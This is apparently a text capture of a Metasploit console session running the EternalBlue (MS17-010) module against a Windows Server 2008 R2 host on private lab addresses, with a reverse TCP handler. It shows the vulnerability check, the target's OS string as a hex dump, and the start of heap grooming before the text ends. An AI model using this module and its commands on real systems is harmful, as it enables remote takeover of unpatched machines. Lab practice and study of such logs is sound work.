 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.15:4321
[*] 192.168.31.233:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.31.233:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2
008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.31.233:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.31.233:445 - The target is vulnerable.
[*] 192.168.31.233:445 - Connecting to target for exploitation.
[+] 192.168.31.233:445 - Connection established for exploitation.
[+] 192.168.31.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.31.233:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.31.233:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32
Windows Server 2
[*] 192.168.31.233:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20
008 R2 Standard
[*] 192.168.31.233:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63
7601 Service Pac
[*] 192.168.31.233:445 - 0x00000030  6b 20 31
k 1
[+] 192.168.31.233:445 - Target arch selected valid for arch indicated by DCE/RPC rep
ly
[*] 192.168.31.233:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.31.233:445 - Sending all but last fragment of exploit packet
[*] 192.168.31.233:445 - Starting non-paged pool grooming